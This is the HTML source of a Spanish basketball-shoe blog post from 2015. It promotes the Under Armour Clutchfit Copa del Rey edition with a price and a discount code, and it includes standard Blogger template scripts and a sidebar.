    color: #fff;
}
span.post-meta-comments {
    margin-top: 4px;
}
.post-meta-date b:nth-child(1) {
   font-size:28px;
    color: #fff;
}
.post-meta-date b {
    display: inline-block;
    font-weight: 300;
    line-height: 23px;
margin-right:3px;
}
.post-meta-date b:nth-child(2) {
    font-size: 14px;
    color: #fff;
}
.post-meta-date b:nth-child(3) {
    font-size: 14px;
    color: #fff;
}
.post-meta-divider .post-meta>span {
    display: inline-block;
    vertical-align: top;
    padding: 0 5px;
    color: #fff;
}
.cstheme_add_like {
    cursor: pointer;
}
 .post-meta-divider .post-meta i {
    padding-right: 9px;
    color: #fff;
    transition: color 0.2s ease-in-out;
    -webkit-transition: color 0.2s ease-in-out;
}
.top_slider_blog_title {
margin: 0 0 35px;
    text-align: center;
    line-height: 44px;
    font-size: 38px;
    font-family: Montserrat, Helvetica, Arial, sans-serif;
    font-size: 3rem;
    line-height: 1;
    letter-spacing: -.1rem;
    text-transform: none;
    color: #000000;
}
.top_slider_blog_title {
    line-height: 35px;
    font-size: 35px;
}
.top_slider_blog_title a {
    color: #fff;
}
.post_content_readmore {
    display: inline-block;
    vertical-align: top;
    margin-bottom: 31px;
    padding: 4px 13px;
    text-transform: uppercase;
    font-weight: 400;
    line-height: 20px;
    font-size: 12px;
    color: #333 !important;
    letter-spacing: 1px;
    background: #fff;
}
.post_content_readmore {
    color: #000 !important;
}
.post_content_readmore {
    border: 1px solid #fff;
}

.top_slider_blog_meta_category_wrap {
    position: absolute;
    left: 0;
    top: 0px;
    width: 100%;
    text-align: center;
}
.top_slider_blog_meta_category {
    position: relative;
    z-index: 10;
    display: inline-block;
    vertical-align: top;
    margin-top: -30px;
    padding: 3px 25px;
    font-family: Source Sans Pro, Arial, Helvetica, sans-serif;
}
.bg_primary {
    background-color: #fff;
}
.top_slider_blog_meta_category {
    margin: 0;
}
.top_slider_blog_meta_category {
    display: inline-block;
    vertical-align: top;
    text-transform: uppercase;
    font-weight: 400;
    font-size: 12px;
    color: #333 !important;
    letter-spacing: 1px;
}

.feets {
    width: 100%;
    display: block;
    height: 460px;
    background-size: cover;
    background-repeat: no-repeat;
    position: relative;
}

.feets:before {
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 1;
    -webkit-transition: background .25s ease;
    -moz-transition: background .25s ease;
    -ms-transition: background .25s ease;
    -o-transition: background .25s ease;
    transition: background .25s ease;
    background-image: -moz-linear-gradient(top, rgba(0,0,0,0.4) 0%, rgba(0,0,0,0.8) 100%);
    background-image: -webkit-linear-gradient(top, rgba(0,0,0,0.4) 0%,rgba(0,0,0,0.8) 100%);
    background-image: linear-gradient(to bottom, rgba(0,0,0,0.4) 0%,rgba(0,0,0,0.8) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#66000000', endColorstr='#cc000000',GradientType=0 );
}

.featured-post.slick-slide.slick-active.slick-center .feets:before {

    background-image: -moz-linear-gradient(top, rgba(0,0,0,0.01) 0%, rgba(0,0,0,0.4) 100%);
    background-image: -webkit-linear-gradient(top, rgba(0,0,0,0.01) 0%,rgba(0,0,0,0.4) 100%);
    background-image: linear-gradient(to bottom, rgba(0,0,0,0.01) 0%,rgba(0,0,0,0.4) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#03000000', endColorstr='#66000000',GradientType=0 );
}
</style>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
$(document).ready(function() {
    var newerLink = $('a.blog-pager-newer-link').attr('href');
    $('a.blog-pager-newer-link').load(newerLink + ' .post-title:first', function() {
        var newerLinkTitle = $('a.blog-pager-newer-link').text();
        $('a.blog-pager-newer-link').html('<h4><b>← Previous Story</b></h4><h3>' + newerLinkTitle + '<h3>')
    });
    var olderLink = $('a.blog-pager-older-link').attr('href');
    $('a.blog-pager-older-link').load(olderLink + ' .post-title:first', function() {
        var olderLinkTitle = $('a.blog-pager-older-link').text();
        $('a.blog-pager-older-link').html('<h4><b>Next Story →</b></h4><h3>' + olderLinkTitle + '</h3>')
    })
});


  //]]></script>
<body>
<div id='navigation'>
<div class='container'>
<div class='section' id='navigation-wrapper'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Blog de zapatillas de basket</h2>
<div class='widget-content menu'>
<ul>
<li><a href='https://www.zapatillasbasket.com/'>Página principal</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='menu-mobile'></div>
<div id='top-search'>
<a href='#'><i class='fa fa-search'></i></a>
</div>
<div class='show-search'>
<form action='/search' id='searchform' method='get' role='search'>
<div>
<input id='s' name='q' placeholder='Search and hit enter...' type='text'/>
</div>
</form>
</div>
<div class='section' id='top-social'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-5626420-2', 'auto');
  ga('send', 'pageview');

</script>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<a href='http://www.entrenandobasket.es'><i></i><span class='smg-label'>EntrenandoBasket</span></a>
<a href='http://www.contracanasta.com'><i></i><span class='smg-label'>Contracanasta </span></a>
<a href='http://www.whereamazinghappenba.blogspot.com.es'><i></i><span class='smg-label'>Whereamazinhappens</span></a>
<a href='http://www.fuikaomar.es/'><i></i><span class='smg-label'>TIENDA DE BASKET NBA</span></a>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<div id='logo'>
<h1>
<a href='https://www.zapatillasbasket.com/' style='display: block'>
<img alt='BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO ' height='280px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDowrSkT082QdO0k3WmLNF6IyuxrCnUi0ZKAOgpwNUoCqLE9tfjhVJ8a6slcZ2TscJAwItxSQRTOon67PATzVcZ5f9rPQwh5lbDs1MR7LSoK6vkOmAAKtL-t8NMoZFHOAw5WhYOttQeqg/s1600/Banner_zapatillasbasket.com_5.jpg' width='960px; '/>
</a>
</h1>
</div>
</div>
</div></div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<div class='bg-category'>
<div class='category-name'>
<a href='https://www.zapatillasbasket.com/search/label/ACB?max-results=12' rel='tag nofollow'>ACB</a>
</div>
</div>
<h1>
UNDER ARMOUR CLUTCHFIT COPA DEL REY 2015 
</h1>
<ul class='blog-date'>
<li>22:51</li>
<li>By Unknown</li>
<li><a href='https://www.zapatillasbasket.com/2015/02/under-armour-clutchfit-copa-del-rey-2015.html#comments'>0  Comments</a>
</li>
</ul>
</div>
<div class='post-entry inside'>
<p><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaTKE9_t1z0W8Koxfg00G6pRkozMozUtr_ZZJ8LeMNLudLUcDwAHg_Utd_qG3tai8R6eKm9Q8sEwrluI1SsxJl1Hid3z_uaU4IRn4btrDO_ud_hlJ6BNAQ2C97dP8WNyIVbmAWyOU6yR4/s1600/zapatillas-baloncesto-adulto-ua-clutchfit-drive.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaTKE9_t1z0W8Koxfg00G6pRkozMozUtr_ZZJ8LeMNLudLUcDwAHg_Utd_qG3tai8R6eKm9Q8sEwrluI1SsxJl1Hid3z_uaU4IRn4btrDO_ud_hlJ6BNAQ2C97dP8WNyIVbmAWyOU6yR4/s1600/zapatillas-baloncesto-adulto-ua-clutchfit-drive.jpg" width="400" /></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzTukF_cwSYKTujlWcFeQ9kPINELK7-xKPPTV_ue9vFp_iE6M0ki47xBoG9csYKsa_AcAK9rno8zghPTfhyQZhwNmHUHbPYfE7oRLQf5VZD2yz5oiUpvcRb3WT6ATpYwKUS8TJ-DCdnmA/s1600/cabecera.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="160" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzTukF_cwSYKTujlWcFeQ9kPINELK7-xKPPTV_ue9vFp_iE6M0ki47xBoG9csYKsa_AcAK9rno8zghPTfhyQZhwNmHUHbPYfE7oRLQf5VZD2yz5oiUpvcRb3WT6ATpYwKUS8TJ-DCdnmA/s1600/cabecera.jpg" width="400" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHIUM5zt-E3tr4QWDaoQT3TrcTGjBqKcsVoSu2GTTDjzM2OX9P6W1qRo7f_d4FseuVYbNa2gGaBoE9fbV1M-J86VFAIbasQcgtwGL28g2CKs5pCg8n8992ZdmLThVqwcHhYFHMSDjV9ZM/s1600/TinoGil_4920.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHIUM5zt-E3tr4QWDaoQT3TrcTGjBqKcsVoSu2GTTDjzM2OX9P6W1qRo7f_d4FseuVYbNa2gGaBoE9fbV1M-J86VFAIbasQcgtwGL28g2CKs5pCg8n8992ZdmLThVqwcHhYFHMSDjV9ZM/s1600/TinoGil_4920.jpg" width="355" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: justify;">
Las zapatillas oficiales de la <b>Copa del Rey 2015</b> ya han salido a la venta en una edición limitada y exclusiva que trae unos calcetines a juego y un saco conmemorativo de la edición que se celebra en Gran Canaria. Las Under Armour Clutchfit serán el modelo oficial de la Copa.</div>
<div class="separator" style="clear: both; text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: justify;">
Podéis conseguirlas en www.fuikaomar.es por 155&#8364; pero OJO durante el transcurso de la Copa del Rey está vigente un <span style="color: red;"><b>código descuento del 10% (introduciendo el código COPA en la web)</b> </span>&nbsp;por lo que la zapatilla os quedaría en unos 140&#8364; con el envío incluído a cualquier sitio de España, incluyendo las islas Canarias y Baleares.</div>
<div class="separator" style="clear: both; text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: justify;">
No lo dudes, las mejores zapatillas de baloncesto Under Armour las tienes disponibles en www.fuikaomar.es&nbsp;</div>
<br />
<br /></p>
</div>
<div class='entry-tags gray-2-secondary'>
<li>#<a href='https://www.zapatillasbasket.com/search/label/ACB' rel='tag'>ACB</a></li>
<li>#<a href='https://www.zapatillasbasket.com/search/label/CLUTCHFIT' rel='tag'>CLUTCHFIT</a></li>
<li>#<a href='https://www.zapatillasbasket.com/search/label/COPA%20DEL%20REY' rel='tag'>COPA DEL REY</a></li>
<li>#<a href='https://www.zapatillasbasket.com/search/label/CURRY' rel='tag'>CURRY</a></li>
<li>#<a href='https://www.zapatillasbasket.com/search/label/LIGA%20ENDESA' rel='tag'>LIGA ENDESA</a></li>
<li>#<a href='https://www.zapatillasbasket.com/search/label/NBA' rel='tag'>NBA</a></li>
<li>#<a href='https://www.zapatillasbasket.com/search/label/STEPHEN%20CURRY' rel='tag'>STEPHEN CURRY</a></li>
<li>#<a href='https://www.zapatillasbasket.com/search/label/UNDER%20ARMOUR' rel='tag'>UNDER ARMOUR</a></li>
<li>#<a href='https://www.zapatillasbasket.com/search/label/ZAPATILLAS%20UNDER%20ARMOUR' rel='tag'>ZAPATILLAS UNDER ARMOUR</a></li>
</div>
<div class='entry-meta hidden-print'>
<div class='single-sharing-btns'>
<h3 class='single-sharing-btns-title'>Share This Story</h3>
<ul class='social-share-buttons style-default size-large' data-url='http://blogspot.com'>
<li class='facebook' data-service='facebook' data-show='true' title='Share on Facebook'><a href='https://www.facebook.com/sharer.php?u=https://www.zapatillasbasket.com/2015/02/under-armour-clutchfit-copa-del-rey-2015.html&title=UNDER ARMOUR CLUTCHFIT COPA DEL REY 2015 ' target='_blank'><i class='fa fa-facebook'></i>
<label class='hidden-xs'>Share on Facebook</label></a>
</li>
<li class='twitter' data-service='twitter' data-show='true' title='Share on Twitter'><a href='http://twitter.com/share?url=https://www.zapatillasbasket.com/2015/02/under-armour-clutchfit-copa-del-rey-2015.html' target='_blank'><i class='fa fa-twitter'></i>
<label class='hidden-xs'>Share on Twitter</label></a>
</li>
<li class='pinterest' data-service='pinterest' data-show='true' title='Pin this Post'><a href='https://pinterest.com/pin/create/button/?source_url=https://www.zapatillasbasket.com/2015/02/under-armour-clutchfit-copa-del-rey-2015.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaTKE9_t1z0W8Koxfg00G6pRkozMozUtr_ZZJ8LeMNLudLUcDwAHg_Utd_qG3tai8R6eKm9Q8sEwrluI1SsxJl1Hid3z_uaU4IRn4btrDO_ud_hlJ6BNAQ2C97dP8WNyIVbmAWyOU6yR4/s1600/zapatillas-baloncesto-adulto-ua-clutchfit-drive.jpg&description=UNDER ARMOUR CLUTCHFIT COPA DEL REY 2015 ' target='_blank'><i class='fa fa-pinterest'></i>
<label class='hidden-xs'>Pin this Post</label></a>
</li>
</ul>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.zapatillasbasket.com/2015/03/jordan-y-las-bat-zapas.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>
Entrada más reciente
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.zapatillasbasket.com/2015/02/mas-zapatillas-de-este-all-star-2015.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>
Entrada antigua
</a>
</span>
</div>
<div class='clear'></div>
<div class='post-related'>
<div class='post-box'>
<h4 class='post-box-title'>You Might Also Like</h4>
</div>
<script src='/feeds/posts/default/-/ACB?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/CLUTCHFIT?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/COPA DEL REY?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/CURRY?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/LIGA ENDESA?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/NBA?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/STEPHEN CURRY?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/UNDER ARMOUR?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/ZAPATILLAS UNDER ARMOUR?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
							var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
							var maxresults=6;
							removeRelatedDuplicates_thumbs();
							printRelatedLabels_thumbs("https://www.zapatillasbasket.com/2015/02/under-armour-clutchfit-copa-del-rey-2015.html");
						</script>
</div>
<div class='post-comments' id='comments'>
<div class='post-box'>
<h4 class='post-box-title'>
0
comentarios
</h4>
</div>
<div class='comments'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = <!--Can't find substitution for tag [post.commentJso]-->;
      var msgs = <!--Can't find substitution for tag [post.commentMsgs]-->;
      var config = <!--Can't find substitution for tag [post.commentConfig]-->;

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<!--Can't find substitution for tag [post.commentHtml]-->
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/8140296146450246896?po=5040256374836557015&hl=es&saa=85391&origin=https://www.zapatillasbasket.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='https://www.zapatillasbasket.com/2015/02/under-armour-clutchfit-copa-del-rey-2015.html'></div>
<div class='pagination'>
<div class='newer'><a href='https://www.zapatillasbasket.com/2015/03/jordan-y-las-bat-zapas.html'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a></div>
<div class='older'><a href='https://www.zapatillasbasket.com/2015/02/mas-zapatillas-de-este-all-star-2015.html'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a></div>
</div>
</div></div>
<div class='section' id='sidebar'>
<div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.zapatillasbasket.com/2025/02/consejos-para-elegir-tu-talla-de.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEKOfbiMVmQ9CsnLER3ZNi0ON-kGqugTo3428FQf-ug6exmZXV6sMx9-MNcScCP_eUuBnnpcu0vMxq0BEgK4o9hzg6S9yQOOw0I2QDC7Rf1_ikWoQtBBv385HKf5fT8qbNvu_4e-ZAHBjF9Eo8oK-RDgUZVb7ZJ-DgUcja6yPbA619qjIeu__OKhuzXMY/s72-w596-c-h296/basketball-shoes-for-men.jpg.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.zapatillasbasket.com/2025/02/consejos-para-elegir-tu-talla-de.html'>Consejos para elegir tu talla de zapatillas de baloncesto</a></div>
<div class='item-snippet'>&#160;C ómo Saber Tu Talla de Zapatillas de Baloncesto Elegir la talla correcta de zapatillas de baloncesto es clave para el confort y el rendimi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.zapatillasbasket.com/2021/11/las-nike-air-jordan-11-retro-ie-black.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBs3u9n3HUvMkq8xlS8FCJKIBk1HQvMdTSSJdnci6XabJDNlNtJR5lgZKGCFLi2TtgPPA5ozY90iLLT2SjVgj-7LKmnTCgKC2AOgG8RHYXyv0f7A5JEFEMyFohnGVv3N5uiHa5fgPkZeQ/s72-w400-c-h400/zapatillas-air-jordan-11-919712-006.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.zapatillasbasket.com/2021/11/las-nike-air-jordan-11-retro-ie-black.html'>Las Nike Air Jordan 11 Retro IE Black Cement</a></div>
<div class='item-snippet'>&#160;Una icónica zapatilla que vuelve a la carga esta temporada &#191;Qué te parecen?&#160; Síguenos en instagram para más contenido @zapatillasbasket&#160;</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.zapatillasbasket.com/2019/03/zapatillas-de-baloncesto-adidas-harden.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtBZu4zXh0KpNss2C9aDKWi7XFzUU9cqcJkb-lnNp0mB0Lz-V0a6Eb4NjfXZ346lb0EE3VDdJfsZmpgqdp0T4oVsp4GVbSlhhRDrH9-sO7NEieWohy9c9oLScobPSAPWCnngV-v9Od9lc/s72-c/Harden_Vol__3_Shoes_Azul_G54024_01_standard.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.zapatillasbasket.com/2019/03/zapatillas-de-baloncesto-adidas-harden.html'>Zapatillas de baloncesto Adidas Harden Vol 3 </a></div>
<div class='item-snippet'>                                Zapatillas Adidas Harden Vol. 3 &quot;ROCKETS&quot;  Una novedad recién llegada a España y que no pasará des...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.zapatillasbasket.com/2018/10/zapatillas-de-baloncesto-kyrie-4.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEhalTltiHLFpS29cTBjTqrv6sqloFLEgRvkBKx3piwKGcCjhXnSFFRsugv9RosE9ScP6Omba4B_tpr7OTLUIqSa9Lr1RR5nMDKFfpDwEiMmZykbf1ICKyf1sI_4hE9IRjy9e81hL0TVc/s72-c/nike-kyrie-4-80s-laser-fuchsia-943806-007-b.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.zapatillasbasket.com/2018/10/zapatillas-de-baloncesto-kyrie-4.html'>Zapatillas de baloncesto Kyrie 4 Decades pack 80&#180;s </a></div>
<div class='item-snippet'>   Kyrie Irving &#160;podrá cambiarse de equipo, pero su estilo de juego explosivo y rapido siguen siendo los mismos desde que dejó la Universida...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.zapatillasbasket.com/2018/10/nuevas-adidas-pro-bounce-la-revolucion.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdUkT1cChErbpyg9J5Lh0x4KRkmic9gBfIWdHsUREGQXGgLbRh5Q9I0m8AXqLt3DvfRAZanvcO1-HdiUKTljaqpmSaaCoFEjN7a4wMcNpKBz_C9OwjjDf75nx-EwT-Zm6VIIusAEaG89o/s72-c/Adidas+Pro+Bounce_imagen1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.zapatillasbasket.com/2018/10/nuevas-adidas-pro-bounce-la-revolucion.html'>Nuevas Adidas Pro Bounce - La revolución de Adidas en el Baloncesto </a></div>
<div class='item-snippet'>      Hoy os presentamos las nuevas zapatillas de baloncesto Adidas Pro Bounce &#160;una revolucionaria zapatilla cuyas principales característic...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.zapatillasbasket.com/2018/06/puma-vuelve-al-baloncesto-y-la-nba.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmWe74vvuW7ETyVoPyijh2cPlPR6b1d7xj_MS2h_Angn-NgDXvY5ASfE0NBJvgcMuyCn0DDEmJR95FPOUg2p9jJ33gwBUMBZW8Ojq-iTUIhlHMgMQdnJxuIqLs802nZ7cTp0nbwMiw3mA/s72-c/deandre-ayton-puma-shoe-contract.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.zapatillasbasket.com/2018/06/puma-vuelve-al-baloncesto-y-la-nba.html'>Puma vuelve al Baloncesto y a la NBA </a></div>
<div class='item-snippet'>   Hay vida más allá de Nike y Adidas, que se lo digan al futuro N1 de la NBA, Deandre Ayton.</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.zapatillasbasket.com/2018/04/nike-air-jordan-cp3-xi.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZkS2FX8Oz_b5SRUtSDj7NfU3G17P_lSDOtKufa4hq3b0WWy_Fd1Z5SSh9tXXZYTgnlsPBjvXGnMJtcXPSCHJIWZJSZR4oIRP7n5eSODN6BAhMtfqpW00Qd2b7TMrCmjZDGDDsZvAqgFY/s72-c/AA1272-600_A2_Outsole_HR_rectangle_1600.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.zapatillasbasket.com/2018/04/nike-air-jordan-cp3-xi.html'>Nike Air Jordan CP3 XI </a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.zapatillasbasket.com/2018/10/zapatillas-air-jordan-18-suede-pack.html' target='_blank'>
